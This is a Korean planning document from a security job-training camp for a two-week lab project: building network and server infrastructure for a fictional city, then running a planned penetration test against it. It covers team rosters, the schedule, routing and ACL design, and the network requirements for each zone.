
 |  | 작성자 | 반장 길영민
 | 네트워크팀 | 서버팀 | 모의해킹팀
 | 팀장 김재승  공윤선  유택근  이상준  이상혁  이신우  최재무 | 팀장 주윤호  강호균  권정현  박재현  이선호  이정규  임에스더 | 팀장 이종윤  길영민  김수연  박기원  양태혁  장진혁  홍준화
작성일 | 2024-11-7
[정보보안] 모의해킹/침해대응 전문가 취업캠프 12회차

더조은시 네트워크/서버 구축 및 해킹 프로젝트 기획안
2024.11.05 초안
ㄴ
목차
더조은시 네트워크/서버 구축 및 해킹 프로젝트 기획안 1
1. 프로젝트 개요 4
가) 프로젝트 목표 4
나) 프로젝트 일정표 5
2. 네트워크 구성 6
가) 논리랩 6
나) 물리랩 6
다) 고객사 상세 및 요구사항 10
라) 상세랩 12
마) 구역별 장비 구성 19
바) 보안 및 대응 계획 19
3. 서버 구성 20
가) 서버 제원 20
나) 서버 버전 정보 20
다) DB 컬럼 정보 21
라) DNS 컬럼 정보 22
마) 서버 전체 구성/흐름도 23
바) 데이터센터1 구성/흐름도 24
사) 데이터센터2 구성/흐름도 25
아) A구역 서버 구조/흐름도 26
자) B구역 서버 구조/흐름도 27
차) C구역 서버 구조/흐름도 28
카) 백업 정책 구성도 29
타) 로그 정책 구성도 30
4. 모의해킹 구성 31
가) 모의해킹 랩 31
나) 모의해킹 단계 31
라) 외부 모의 침투(웹사이트) 39
5. 기술 리스트 45
가) 네트워크 기술 리스트 45
나) 서버 기술 리스트 47
다) 공격 툴 50
6. 자동화 프로그래밍 51
가) 네트워크 코드 흐름도 51
나) 서버 코드 흐름도 52
다) 공격 코드 흐름도 53

프로젝트 개요

프로젝트 목표
항목 | 내용
프로젝트 명 | 더조은시 네트워크 망 및 서버 구축
프로젝트 기간 | 2024.11.04 ~ 2024.11.15 (약 2주)
프로젝트 목표 | - 각 구역의 네트워크 설정 및 관리. 네트워크 보안, 라우팅, IP 관리 등  기술적 사항 구현  - 더조은시 주요 구역인 사무 구역 1, 2와 관공서를 대상으로 통합 네트워크  환경을 구축하여 지역 간 데이터 통신의 안정성과 보안성을 강화  - 각 구역의 특성에 맞춘 네트워크 구성으로 실시간 데이터 전송 및  보안성을 확보  - 구역을 지정하여 서버 설정 및 관리, 서버 보안, DNS 관리 등 보안을 강화한 서버를 구현  - 더조은시 사용자들의 데이터 저장공간을 위한 데이터 센터 구현  - DB, DNS, Web Server등 다양한 형태의 서버를 통한 편의성 제공
프로젝트 기대 효과 | - 관공서의 민감 정보 보호와 네트워크 통신 안정화로 보안 리스크 감소 및  신속한 대응 능력 확보  - 네트워크 장애 대응 효율성 향상과 관리 편의성 증대  - 서버의 백업 정책들을 통해 데이터 손실을 최소화  - 내/외부에서 접근하는 공격 대응을 위한 보안 정책 확립  - 로그 분석을 이용한 공격자 추적 및 대처 방안 마련  - 향후 실무 프로젝트에 대한 경험 축적

항목 | 내용
프로젝트 명 | 신설된 네트워크 / 서버 침투
프로젝트 기간 | 2024.11.04 ~ 2024.11.15 (약 2주)
프로젝트 목표 | - 다양한 해킹 방법을 통해 공격자의 공격 방식 분석  - 내부 해킹 목표 : Race Condition 기법을 사용한 관리자 권한 탈취  - 외부 해킹 목표 : 회사 내 DB에 침투하여 개인정보 탈취 및 좀비 PC 감염
프로젝트 기대 효과 | - 다양한 방식의 해킹을 통해 해커의 공격 방식 분석  - 정보 수집 및 취약점 발견 및 발견된 취약점 분석을 통한  탐지/대응 방안 모색

프로젝트 일정표
프로젝트 수행 일정
일정  작업 | 2024년 11월
 | 1주차 |  |  |  |  | 2주차 |  |  |  |  | 3주차 |  |  |  |  | 4주차
- 계획
프로젝트 목표 정의
프로젝트 요구사항 분석
프로젝트 기획안 작성
- 설계 및 구축
네트워크 설계 및 구축
서버 설계 및 구축
해킹 시나리오 설계
- 프로젝트 진행
네트워크 테스트
서버 테스트
통합 구축 테스트
해킹 진행
- 결과 도출
프로젝트 결과 분석
대응책 수립

네트워크 구성

논리랩


물리랩


코어망 네트워크 구성도


코어 | Default routing | 기본 경로를 지정하여 구역 간 빠른 데이터 전송을 지원
 | EIGRP | 네트워크 경로를 최적화
 | Passive Interface | EIGRP 라우팅 경로로의 RIP 광고를 제한
 | Redistribute | 다른 프로토콜 간의 경로 정보를 공유하여 라우팅 일관성을 유지
 | ACL | 용도가 다른 네트워크 간 접근 제어

관공서 네트워크 구성도


사무구역 1 네트워크 구성도


사무구역 2 네트워크 구성도


고객사 상세 및 요구사항
구역 |  | 역할 | 주요 요구 사항
고객사 | 더조은시 | - IT 벤처 기업 지원 정책의 일부로 신규 네트워크망을 제공  - 더조은시의 IT 벤처 기업 및 관공서를 지원하는 신규 네트워크망 구축 | - 사무구역 1, 사무구역 2, 관공서 구역으로 구분하여 각 구역 특성에 맞는 네트워크를 설계하고 보안을 강화  - 주요 구역 간 데이터의 안정적이고 신속한 전송을 위한 코어망 구축  - 다양한 고객사의 요구와 데이터 특성에 맞춘 네트워크 구조와 보안 정책을 적용  - 데이터 무결성을 보장하고 민감 데이터 유출 방지를 위한 접근 제어 및 모니터링 체계 필요
코어  / C | 연결망 | - 각 구역을 연결하는 중앙 네트워크 허브  - 다양한 구역 간 데이터를 빠르고 안정적으로 전달, 통신사가 존재 | - 구역 간 데이터 전송 속도를 최적화  - 라우팅 일관성과 최적화를 유지  - 코어망을 통해 각 구역에 접근할 수 있는 IP 범위를 제한하고, 비인가 접근을 차단 데이터센터와 같은 중요 네트워크 구역에 대한 보안
관공서 구역  / G | 기관A | - 지역 정부 기관  - 공공 데이터와 행정 정보를 제공하며 다른 구역과 중요한 데이터를 교환 | - 공공 데이터와 행정 정보의 안전한 교환  - 특정 IP 범위만 접근하도록 제한하여 보안성 강화  - 실시간 네트워크 위협 모니터링 및 비인가 접근 차단
 | 기관B | - 도서관  - 공공 정보 접근을 지원하고, 다양한 외부 방문자가 네트워크를 이용할 수 있는 환경 제공  - 관공서 구역 네트워크에 대한 관리 PC 존재 | - 외부 방문자를 위한 공용 네트워크와 직원 네트워크 분리  - 방문자용 인터넷 구축  - 방문자가 많아도 안정적인 네트워크 제공  - 관리 PC가 존재하는 네트워크에 대한 보안
 | 기관C | - 지역 보건 기관  - 외부로부터 보호되어야 하는 공공 보건 데이터를 관리 | - 네트워크를 분리하여 보안성을 강화  - 장애를 최소화, 안정성을 유지  - 실시간 보안 모니터링 체계를 통해 데이터 접근을 감시하고, 비인가 접근 시도에 대해 신속히 차단
사무 구역1  / O1 | 기업A | - IT 서비스 기업  - 고객 데이터 관리와 실시간 데이터 처리를 담당 | - 실시간 데이터 처리 및 고객 데이터 관리, 데이터 연속성 보장  - 외부 접속의 보안 강화
 | 기업B | - 데이터 분석 전문 기업  - 많은 트래픽이 발생하는 환경 | - 대량 데이터 처리를 고려  - 고속 데이터 처리와 네트워크 부하 분산
 | 기업C | - 네트워크 인프라 및 유지보수 기업  - 다양한 고객 요청과 트래픽을 효율적으로 관리 | - 고객 요청에 맞춰 고정 경로 설정  - 네트워크 경로 제어 및 실시간 모니터링
사무 구역2  / O2 | 기업D | - 보안 솔루션 회사  - 고객 데이터와 서비스 데이터를 다른 파트너와 주고받음 | - 민감한 데이터 교환 시 안정성 필요  - 부하 분산 및 안정적 데이터 전송
 | 기업E | - 데이터 관리와 클라우드 서비스 회사  - 외부 파트너와의 데이터 교환이 잦음 | - 외부 파트너와의 안전한 데이터 전송  - 데이터 보안성 강화 및 외부 위협 모니터링

상세랩
데이터센터  연결망 | 
 | HSRP | 기본 및 백업 게이트웨이를 구성해 데이터센터에 대한 네트워크 가용성 유지
 | Security Onion | 외부 접근에 대한 IDS, IPS
 | pfSense
